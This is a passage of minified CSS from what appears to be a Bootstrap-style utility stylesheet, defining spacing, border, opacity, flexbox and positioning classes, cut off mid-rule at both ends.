,var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,0.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,0.5));text-underline-offset:0.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width:500px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:800px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1600px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-10{opacity:.1!important}.opacity-20{opacity:.2!important}.opacity-30{opacity:.3!important}.opacity-40{opacity:.4!important}.opacity-50{opacity:.5!important}.opacity-60{opacity:.6!important}.opacity-70{opacity:.7!important}.opacity-80{opacity:.8!important}.opacity-90{opacity:.9!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top-0{border-top-width:0!important}.border-top-1{border-top-width:1px!important}.border-top-2{border-top-width:2px!important}.border-top-3{border-top-width:3px!important}.border-top-4{border-top-width:4px!important}.border-top-5{border-top-width:5px!important}.border-top-6{border-top-width:6px!important}.border-top-7{border-top-width:7px!important}.border-top-8{border-top-width:8px!important}.border-top-9{border-top-width:9px!important}.border-top-10{border-top-width:10px!important}.border-top-11{border-top-width:11px!important}.border-top-12{border-top-width:12px!important}.border-top-13{border-top-width:13px!important}.border-top-14{border-top-width:14px!important}.border-top-15{border-top-width:15px!important}.border-top-16{border-top-width:16px!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom-0{border-bottom-width:0!important}.border-bottom-1{border-bottom-width:1px!important}.border-bottom-2{border-bottom-width:2px!important}.border-bottom-3{border-bottom-width:3px!important}.border-bottom-4{border-bottom-width:4px!important}.border-bottom-5{border-bottom-width:5px!important}.border-bottom-6{border-bottom-width:6px!important}.border-bottom-7{border-bottom-width:7px!important}.border-bottom-8{border-bottom-width:8px!important}.border-bottom-9{border-bottom-width:9px!important}.border-bottom-10{border-bottom-width:10px!important}.border-bottom-11{border-bottom-width:11px!important}.border-bottom-12{border-bottom-width:12px!important}.border-bottom-13{border-bottom-width:13px!important}.border-bottom-14{border-bottom-width:14px!important}.border-bottom-15{border-bottom-width:15px!important}.border-bottom-16{border-bottom-width:16px!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-0{border-width:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-6{border-width:6px!important}.border-7{border-width:7px!important}.border-8{border-width:8px!important}.border-9{border-width:9px!important}.border-10{border-width:10px!important}.border-11{border-width:11px!important}.border-12{border-width:12px!important}.border-13{border-width:13px!important}.border-14{border-width:14px!important}.border-15{border-width:15px!important}.border-16{border-width:16px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.125rem!important}.m-2{margin:.25rem!important}.m-3{margin:.375rem!important}.m-4{margin:.5rem!important}.m-5{margin:.75rem!important}.m-6{margin:1rem!important}.m-7{margin:1.25rem!important}.m-8{margin:1.5rem!important}.m-9{margin:1.75rem!important}.m-10{margin:2rem!important}.m-11{margin:2.5rem!important}.m-12{margin:3rem!important}.m-13{margin:4rem!important}.m-14{margin:5rem!important}.m-15{margin:7.5rem!important}.m-16{margin:10rem!important}.m-17{margin:12.5rem!important}.m-18{margin:15rem!important}.m-19{margin:17.5rem!important}.m-20{margin:20rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.125rem!important;margin-left:.125rem!important}.mx-2{margin-right:.25rem!important;margin-left:.25rem!important}.mx-3{margin-right:.375rem!important;margin-left:.375rem!important}.mx-4{margin-right:.5rem!important;margin-left:.5rem!important}.mx-5{margin-right:.75rem!important;margin-left:.75rem!important}.mx-6{margin-right:1rem!important;margin-left:1rem!important}.mx-7{margin-right:1.25rem!important;margin-left:1.25rem!important}.mx-8{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-9{margin-right:1.75rem!important;margin-left:1.75rem!important}.mx-10{margin-right:2rem!important;margin-left:2rem!important}.mx-11{margin-right:2.5rem!important;margin-left:2.5rem!important}.mx-12{margin-right:3rem!important;margin-left:3rem!important}.mx-13{margin-right:4rem!important;margin-left:4rem!important}.mx-14{margin-right:5rem!important;margin-left:5rem!important}.mx-15{margin-right:7.5rem!important;margin-left:7.5rem!important}.mx-16{margin-right:10rem!important;margin-left:10rem!important}.mx-17{margin-right:12.5rem!important;margin-left:12.5rem!important}.mx-18{margin-right:15rem!important;margin-left:15rem!important}.mx-19{margin-right:17.5rem!important;margin-left:17.5rem!important}.mx-20{margin-right:20rem!important;margin-left:20rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.125rem!important;margin-bottom:.125rem!important}.my-2{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-3{margin-top:.375rem!important;margin-bottom:.375rem!important}.my-4{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-5{margin-top:.75rem!important;margin-bottom:.75rem!important}.my-6{margin-top:1rem!important;margin-bottom:1rem!important}.my-7{margin-top:1.25rem!important;margin-bottom:1.25rem!important}.my-8{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-9{margin-top:1.75rem!important;margin-bottom:1.75rem!important}.my-10{margin-top:2rem!important;margin-bottom:2rem!important}.my-11{margin-top:2.5rem!important;margin-bottom:2.5rem!important}.my-12{margin-top:3rem!important;margin-bottom:3rem!important}.my-13{margin-top:4rem!important;margin-bottom:4rem!important}.my-14{margin-top:5rem!important;margin-bottom:5rem!important}.my-15{margin-top:7.5rem!important;margin-bottom:7.5rem!important}.my-16{margin-top:10rem!important;margin-bottom:10rem!important}.my-17{margin-top:12.5rem!important;margin-bottom:12.5rem!important}.my-18{margin-top:15rem!important;margin-bottom:15rem!important}.my-19{margin-top:17.5rem!important;margin-bottom:17.5rem!important}.my-20{margin-top:20rem!important;margin-bottom:20rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.125rem!important}.mt-2{margin-top:.25rem!important}.mt-3{margin-top:.375rem!important}.mt-4{margin-top:.5rem!important}.mt-5{margin-top:.75rem!important}.mt-6{margin-top:1rem!important}.mt-7{margin-top:1.25rem!important}.mt-8{margin-top:1.5rem!important}.mt-9{margin-top:1.75rem!important}.mt-10{margin-top:2rem!important}.mt-11{margin-top:2.5rem!important}.mt-12{margin-top:3rem!important}.mt-13{margin-top:4rem!important}.mt-14{margin-top:5rem!important}.mt-15{margin-top:7.5rem!important}.mt-16{margin-top:10rem!important}.mt-17{margin-top:12.5rem!important}.mt-18{margin-top:15rem!important}.mt-19{margin-top:17.5rem!important}.mt-20{margin-top:20rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.125rem!important}.me-2{margin-right:.25rem!important}.me-3{margin-right:.375rem!important}.me-4{margin-right:.5rem!important}.me-5{margin-right:.75rem!important}.me-6{margin-right:1rem!important}.me-7{margin-right:1.25rem!important}.me-8{margin-right:1.5rem!important}.me-9{margin-right:1.75rem!important}.me-10{margin-right:2rem!important}.me-11{margin-right:2.5rem!important}.me-12{margin-right:3rem!important}.me-13{margin-right:4rem!important}.me-14{margin-right:5rem!important}.me-15{margin-right:7.5rem!important}.me-16{margin-right:10rem!important}.me-17{margin-right:12.5rem!important}.me-18{margin-right:15rem!important}.me-19{margin-right:17.5rem!important}.me-20{margin-right:20rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.125rem!important}.mb-2{margin-bottom:.25rem!important}.mb-3{margin-bottom:.375rem!important}.mb-4{margin-bottom:.5rem!important}.mb-5{margin-bottom:.75rem!important}.mb-6{margin-bottom:1rem!important}.mb-7{margin-bottom:1.25rem!important}.mb-8{margin-bottom:1.5rem!important}.mb-9{margin-bottom:1.75rem!important}.mb-10{margin-bottom:2rem!important}.mb-11{margin-bottom:2.5rem!important}.mb-12{margin-bottom:3rem!important}.mb-13{margin-bottom:4rem!important}.mb-14{margin-bottom:5rem!important}.mb-15{margin-bottom:7.5rem!important}.mb-16{margin-bottom:10rem!important}.mb-17{margin-bottom:12.5rem!important}.mb-18{margin-bottom:15rem!important}.mb-19{margin-bottom:17.5rem!important}.mb-20{margin-bottom:20rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.125rem!important}.ms-2{margin-left:.25rem!important}.ms-3{margin-left:.375rem!important}.ms-4{margin-left:.5rem!important}.ms-5{margin-left:.75rem!important}.ms-6{margin-left:1rem!important}.ms-7{margin-left:1.25rem!important}.ms-8{margin-left:1.5rem!important}.ms-9{margin-left:1.75rem!important}.ms-10{margin-left:2rem!important}.ms-11{margin-left:2.5rem!important}.ms-12{margin-left:3rem!important}.ms-13{margin-left:4rem!important}.ms-14{margin-left:5rem!important}.ms-15{margin-left:7.5rem!important}.ms-16{margin-left:10rem!important}.ms-17{margin-left:12.5rem!important}.ms-18{margin-left:15rem!important}.ms-19{margin-left:17.5rem!important}.ms-20{margin-left:20rem!important}.ms-auto{margin-left:auto!important}.m-n1{margin:-.125rem!important}.m-n2{margin:-.25rem!important}.m-n3{margin:-.375rem!important}.m-n4{margin:-.5rem!important}.m-n5{margin:-.75rem!important}.m-n6{margin:-1rem!important}.m-n7{margin:-1.25rem!important}.m-n8{margin:-1.5rem!important}.m-n9{margin:-1.75rem!important}.m-n10{margin:-2rem!important}.m-n11{margin:-2.5rem!important}.m-n12{margin:-3rem!important}.m-n13{margin:-4rem!important}.m-n14{margin:-5rem!important}.m-n15{margin:-7.5rem!important}.m-n16{margin:-10rem!important}.m-n17{margin:-12.5rem!important}.m-n18{margin:-15rem!important}.m-n19{margin:-17.5rem!important}.m-n20{margin:-20rem!important}.mx-n1{margin-right:-.125rem!important;margin-left:-.125rem!important}.mx-n2{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-n3{margin-right:-.375rem!important;margin-left:-.375rem!important}.mx-n4{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-n5{margin-right:-.75rem!important;margin-left:-.75rem!important}.mx-n6{margin-right:-1rem!important;margin-left:-1rem!important}.mx-n7{margin-right:-1.25rem!important;margin-left:-1.25rem!important}.mx-n8{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-n9{margin-right:-1.75rem!important;margin-left:-1.75rem!important}.mx-n10{margin-right:-2rem!important;margin-left:-2rem!important}.mx-n11{margin-right:-2.5rem!important;margin-left:-2.5rem!important}.mx-n12{margin-right:-3rem!important;margin-left:-3rem!important}.mx-n13{margin-right:-4rem!important;margin-left:-4rem!important}.mx-n14{margin-right:-5rem!important;margin-left:-5rem!important}.mx-n15{margin-right:-7.5rem!important;margin-left:-7.5rem!important}.mx-n16{margin-right:-10rem!important;margin-left:-10rem!important}.mx-n17{margin-right:-12.5rem!important;margin-left:-12.5rem!important}.mx-n18{margin-right:-15rem!important;margin-left:-15rem!important}.mx-n19{margin-right:-17.5rem!important;margin-left:-17.5rem!important}.mx-n20{margin-right:-20rem!important;margin-left:-20rem!important}.my-n1{margin-top:-.125rem!important;margin-bottom:-.125rem!important}.my-n2{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-n3{margin-top:-.375rem!important;margin-bottom:-.375rem!important}.my-n4{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-n5{margin-top:-.75rem!important;margin-bottom:-.75rem!important}.my-n6{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-n7{margin-top:-1.25rem!important;margin-bottom:-1.25rem!important}.my-n8{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-n9{margin-top:-1.75rem!important;margin-bottom:-1.75rem!important}.my-n10{margin-top:-2rem!important;margin-bottom:-2rem!important}.my-n11{margin-top:-2.5rem!important;margin-bottom:-2.5rem!important}.my-n12{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-n13{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-n14{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-n15{margin-top:-7.5rem!important;margin-bottom:-7.5rem!important}.my-n16{margin-top:-10rem!important;margin-bottom:-10rem!important}.my-n17{margin-top:-12.5rem!important;margin-bottom:-12.5rem!important}.my-n18{margin-top:-15rem!important;margin-bottom:-15rem!important}.my-n19{margin-top:-17.5rem!important;margin-bottom:-17.5rem!important}.my-n20{margin-top:-20rem!important;margin-bottom:-20rem!important}.mt-n1{margin-top:-.125rem!important}.mt-n2{margin-top:-.25rem!important}.mt-n3{margin-top:-.375rem!important}.mt-n4{margin-top:-.5rem!important}.mt-n5{margin-top:-.75rem!important}.mt-n6{margin-top:-1rem!important}.mt-n7{margin-top:-1.25rem!important}.mt-n8{margin-top:-1.5rem!important}.mt-n9{margin-top:-1.75rem!important}.mt-n10{margin-top:-2rem!important}.mt-n11{margin-top:-2.5rem!important}.mt-n12{margin-top:-3rem!important}.mt-n13{margin-top:-4rem!important}.mt-n14{margin-top:-5rem!important}.mt-n15{margin-top:-7.5rem!important}.mt-n16{margin-top:-10rem!important}.mt-n17{margin-top:-12.5rem!important}.mt-n18{margin-top:-15rem!important}.mt-n19{margin-top:-17.5rem!important}.mt-n20{margin-top:-20rem!important}.me-n1{margin-right:-.125rem!important}.me-n2{margin-right:-.25rem!important}.me-n3{margin-right:-.375rem!important}.me-n4{margin-right:-.5rem!important}.me-n5{margin-right:-.75rem!important}.me-n6{margin-right:-1rem!important}.me-n7{margin-right:-1.25rem!important}.me-n8{margin-right:-1.5rem!important}.me-n9{margin-right:-1.75rem!important}.me-n10{margin-right:-2rem!important}.me-n11{margin-right:-2.5rem!important}.me-n12{margin-right:-3rem!important}.me-n13{margin-right:-4rem!important}.me-n14{margin-right:-5rem!important}.me-n15{margin-right:-7.5rem!important}.me-n16{margin-right:-10rem!important}.me-n17{margin-right:-12.5rem!important}.me-n18{margin-right:-15rem!important}.me-n19{margin-right:-17.5rem!important}.me-n20{margin-right:-20rem!important}.mb-n1{margin-bottom:-.125rem!important}.mb-n2{margin-bottom:-.25rem!important}.mb-n3{margin-bottom:-.375rem!important}.mb-n4{margin-bottom:-.5rem!important}.mb-n5{margin-bottom:-.75rem!important}.mb-n6{margin-bottom:-1rem!important}.mb-n7{margin-bottom:-1.25rem!important}.mb-n8{margin-bottom:-1.5rem!important}.mb-n9{margin-bottom:-1.75rem!important}.mb-n10{margin-bottom:-2rem!important}.mb-n11{margin-bottom:-2.5rem!important}.mb-n12{margin-bottom:-3rem!important}.mb-n13{margin-bottom:-4rem!important}.mb-n14{margin-bottom:-5rem!important}.mb-n15{margin-bottom:-7.5rem!important}.mb-n16{margin-bottom:-10rem!important}.mb-n17{margin-bottom:-12.5rem!important}.mb-n18{margin-bottom:-15rem!important}.mb-n19{margin-bottom:-17.5rem!important}.mb-n20{margin-bottom:-20rem!important}.ms-n1{margin-left:-.125rem!important}.ms-n2{margin-left:-.25rem!important}.ms-n3{margin-left:-.375rem!important}.ms-n4{margin-left:-.5rem!important}.ms-n5{margin-left:-.75rem!important}.ms-n6{margin-left:-1rem!important}.ms-n7{margin-left:-1.25rem!important}.ms-n8{margin-left:-1.5rem!important}.ms-n9{margin-left:-1.75rem!important}.ms-n10{margin-left:-2rem!important}.ms-n11{margin-left:-2.5rem!important}.ms-n12{margin-left:-3rem!important}.ms-n13{margin-left:-4rem!important}.ms-n14{margin-left:-5rem!important}.ms-n15{margin-left:-7.5rem!important}.ms-n16{margin-left:-10rem!important}.ms-n17{margin-left:-12.5rem!important}.ms-n18{margin-left:-15rem!important}.ms-n19{margin-left:-17.5rem!important}.ms-n20{margin-left:-20rem!important}.p-0{padding:0!important}.p-1{padding:.125rem!important}.p-2{padding:.25rem!important}.p-3{padding:.375rem!important}.p-4{padding:.5rem!important}.p-5{padding:.75rem!important}.p-6{padding:1rem!important}.p-7{padding:1.25rem!important}.p-8{padding:1.5rem!important}.p-9{padding:1.75rem!important}.p-10{padding:2rem!important}.p-11{padding:2.5rem!important}.p-12{padding:3rem!important}.p-13{padding:4rem!important}.p-14{padding:5rem!important}.p-15{padding:7.5rem!important}.p-16{padding:10rem!important}.p-17{padding:12.5rem!important}.p-18{padding:15rem!important}.p-19{padding:17.5rem!important}.p-20{padding:20rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.125rem!important;padding-left:.125rem!important}.px-2{padding-right:.25rem!important;padding-left:.25rem!important}.px-3{padding-right:.375rem!important;padding-left:.375rem!important}.px-4{padding-right:.5rem!important;padding-left:.5rem!important}.px-5{padding-right:.75rem!important;padding-left:.75rem!important}.px-6{padding-right:1rem!important;padding-left:1rem!important}.px-7{padding-right:1.25rem!important;padding-left:1.25rem!important}.px-8{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-9{padding-right:1.75rem!important;padding-left:1.75rem!important}.px-10{padding-right:2rem!important;padding-left:2rem!important}.px-11{padding-right:2.5rem!important;padding-left:2.5rem!important}.px-12{padding-right:3rem!important;padding-left:3rem!important}.px-13{padding-right:4rem!important;padding-left:4rem!important}.px-14{padding-right:5rem!important;padding-left:5rem!important}.px-15{padding-right:7.5rem!important;padding-left:7.5rem!important}.px-16{padding-right:10rem!important;padding-left:10rem!important}.px-17{padding-right:12.5rem!important;padding-left:12.5rem!important}.px-18{padding-right:15rem!important;padding-left:15rem!important}.px-19{padding-right:17.5rem!important;padding-left:17.5rem!important}.px-20{padding-right:20rem!important;padding-left:20rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.125rem!important;padding-bottom:.125rem!important}.py-2{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-3{padding-top:.375rem!important;padding-bottom:.375rem!important}.py-4{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-5{padding-top:.75rem!important;padding-bottom:.75rem!important}.py-6{padding-top:1rem!important;padding-bottom:1rem!important}.py-7{padding-top:1.25rem!important;padding-bottom:1.25rem!important}.py-8{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-9{padding-top:1.75rem!important;padding-bottom:1.75rem!important}.py-10{padding-top:2rem!important;padding-bottom:2rem!important}.py-11{padding-top:2.5rem!important;padding-bottom:2.5rem!important}.py-12{padding-top:3rem!important;padding-bottom:3rem!important}.py-13{padding-top:4rem!important;padding-bottom:4rem!important}.py-14{padding-top:5rem!important;padding-bottom:5rem!important}.py-15{padding-top:7.5rem!important;padding-bottom:7.5rem!important}.py-16{padding-top:10rem!important;padding-bottom:10rem!important}.py-17{padding-top:12.5rem!important;padding-bottom:12.5rem!important}.py-18{padding-top:15rem!important;padding-bottom:15rem!important}.py-19{padding-top:17.5rem!important;padding-bottom:17.5rem!important}.py-20{padding-top:20rem!important;padding-bottom:20rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.125rem!important}.pt-2{padding-top:.25rem!important}.pt-3{padding-top:.375rem!important}.pt-4{padding-top:.5rem!important}.pt-5{padding-top:.75rem!important}.pt-6{padding-top:1rem!important}.pt-7{padding-top:1.25rem!important}.pt-8{padding-top:1.5rem!important}.pt-9{padding-top:1.75rem!important}.pt-10{padding-top:2rem!important}.pt-11{padding-top:2.5rem!important}.pt-12{padding-top:3rem!important}.pt-13{padding-top:4rem!important}.pt-14{padding-top:5rem!important}.pt-15{padding-top:7.5rem!important}.pt-16{padding-top:10rem!important}.pt-17{padding-top:12.5rem!important}.pt-18{padding-top:15rem!important}.pt-19{padding-top:17.5rem!important}.pt-20{padding-top:20rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.125rem!important}.pe-2{padding-right:.25rem!important}.pe-3{padding-right:.375rem!important}.pe-4{padding-right:.5rem!important}.pe-5{padding-right:.75rem!important}.pe-6{padding-right:1rem!important}.pe-7{padding-right:1.25rem!important}.pe-8{padding-right:1.5rem!important}.pe-9{padding-right:1.75rem!important}.pe-10{padding-right:2rem!important}.pe-11{padding-right:2.5rem!important}.pe-12{padding-right:3rem!important}.pe-13{padding-right:4rem!important}.pe-14{padding-right:5rem!important}.pe-15{padding-right:7.5rem!important}.pe-16{padding-right:10rem!important}.pe-17{padding-right:12.5rem!important}.pe-18{padding-right:15rem!important}.pe-19{padding-right:17.5rem!important}.pe-20{padding-right:20rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.125rem!important}.pb-2{padding-bottom:.25rem!important}.pb-3{padding-bottom:.375rem!important}.pb-4{padding-bottom:.5rem!important}.pb-5{padding-bottom:.75rem!important}.pb-6{padding-bottom:1rem!important}.pb